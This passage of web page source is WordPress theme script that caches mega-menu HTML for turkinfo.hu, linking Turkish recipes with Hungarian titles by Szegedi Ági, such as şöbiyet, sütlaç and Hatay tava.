title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  